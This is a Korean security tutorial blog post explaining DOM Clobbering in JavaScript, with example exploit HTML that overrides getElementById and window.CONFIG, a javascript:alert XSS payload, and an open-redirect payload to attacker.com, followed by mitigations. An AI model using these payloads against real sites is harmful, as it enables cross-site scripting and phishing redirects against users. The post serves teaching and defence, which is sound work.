Introduction
: Javascript로 태그에 접근하는 방법은 2가지가 있다.
<h1 id="GOOD">Pongchi</h1> <!-- 이런 태그 있을 때 -->document.getElementById("GOOD");
window.GOOD;DOM Clobbering 이란?
파일 또는 데이터의 우연적인 삭제 또는 겹쳐 씀.
: DOM Clobbering은 Javascript에서의 DOM 처리 방식을 이용한 공격 기법이다. Clobbering은 소프트웨어 공학에서 의도적, 비의도적으로 특정 메모리나 레지스터를 완전히 덮어쓰는 현상을 의미한다.
[ 예시 코드 1 ]
<a id="test" href="GOOD">하이퍼링크</a>
<script>
alert(window.test);
</script>
: 위의 내용을 악용하면 됨!
[ 예시 코드 2 ]
Original Code
<h1 id="title">Pongchi</h1>
<script>
var T = document.getElementById("title").innerText;
if (T === "Pongchi") {
alert("Pongchi");
}
</script>: 정상적인 경우에는 alert 창이 띄워질 수 밖에 없다. 하지만 DOM Clobberring을 이용한다면?
Exploit Code

<form action="TEST" name="getElementById"></form>
<h1 id="title">Pongchi</h1>
<script>
var T = document.getElementById("title").innerText;
if (T === "Pongchi") {
alert("Pongchi");
}
</script>: form태그의 name이 getElementById이다. 페이지를 실행해보면 alert창이 띄워지지 않는 것을 볼 수 있는데, console 창을 보면 아래와 같은 오류를 볼 수 있다.

[ 예시 코드 3 - 응용 ]
Original Code
<script>
window.CONFIG = window.CONFIG || {
version: "v20220216",
keyValue: false,
ToLocation: "https://velog.io/@pongchi",
DefaultLocation: "https://velog.io"
}
if (window.CONFIG.keyValue !== false) {
location.href=window.CONFIG.ToLocation;
}
else {
location.href=window.CONFIG.DefaultLocation;
}
</script>: 이런 코드가 있을 때, alert창을 띄워봅시다.
Exploit Code 1
<form id="CONFIG">
<a name="ToLocation" href="javascript:alert(1);">

</form>: 이렇게하면 될 것 같지만, undefined가 뜬다.

왜냐하면, a태그는 form 태그의 속성값으로 사용 할 수 없다. 그래서 다른 방법을 찾아야함. 일단 그 전에 a태그를 사용한 이유는 toString값이 href를 반환하기 때문이다.
<!-- 예시 -->
<a id="NAME" href="https://velog.io/@pongchi">Pongchi's Velog</a>
<script>
alert(window.NAME);
</script>
Explain Code 1
<a id="GOOD">HELLO</a>
<a id="GOOD" name="TEST">WORLD</a>: 이런 id가 중복되는 코드가 있다면 원하는 태그에 접근하기 위해 다음과 같은 행동을 할 수 있다.
window.GOOD.TEST: 만약 중복이 되어있지 않다면 window.GOOD 으로 바로 접근이 되기에 window.GOOD.TEST는 undefined가 뜸. 이를 이용해서 Exploit 해보자!!
Exploit Code 2
<a id="CONFIG"></a>
<a id="CONFIG" name="ToLocation" href="javascript:alert(1)"></a>
<script>
window.CONFIG = window.CONFIG || {
version: "v20220216",
keyValue: false,
ToLocation: "https://velog.io/@pongchi",
DefaultLocation: "https://velog.io"
}
if (window.CONFIG.keyValue !== false) {
location.href=window.CONFIG.ToLocation;
}
else {
location.href=window.CONFIG.DefaultLocation;
}
</script>: 이렇게 a태그를 2개를 넣음으로써 alert창이 띄워지는 것을 볼 수 있다.

Exploit
시나리오
- 사용자가 HTML을 컨트롤 할 수 있는지 확인한다.
- 서비스 내 DOM 관련 취약(innerHTMl, eval(), document.write, location.href 등) 구간을 확인한다.
- 해당 구간을 컨트롤 할 수 있는 데이터에 window.test와 같이 DOM Clobbering이 가능한 지점을 찾는다.
Payload
XSS
<a id="buy" href="//<svg onload=alert(1)>"></a>
<script>
document.innerHTML = window.buy
</script>Open Redirect
<a id="url" href="//www.attacker.com"></a>
<script>
location.href = window.url
</script>Etc

[ String to Code Table ]

보안 방법
- 발생하는 이유가 HTML 코드를 삽입할 수 있기에 발생되는 취약점이다. 즉, HTML 코드를 삽입할 수 없도록 제한하는 것이 가장 좋음.
- 지금 이 Velog 플랫폼도 태그를 삽입할 수 있는데, 이런 서비스 특성 상 허용해야 한다면 id, name 등 DOM Clobbering에 사용할 수 있는 속성은 제거한다.
- Object.freeze()로 객체 프리징
: 해당 방법은 Overwrite 또는 삭제 등 객체의 상태가 변경되는 것을 막는다. 하지만 이 방법은 객체가 프리징 되기에 동적인 페이지를 구성하지 못한다는 한계점이 존재.
참고 자료
- https://www.hahwul.com/cullinan/dom-clobbering/
- https://intadd.tistory.com/143
- https://hacksms.tistory.com/52
- https://dohunny.tistory.com/16
여담
구글 Gmail이 DOM Clobbering으로 인해 XSS 취약점이 발생했다. 구글 팀은 이 취약점을 'Awesome' 이라고 짓음.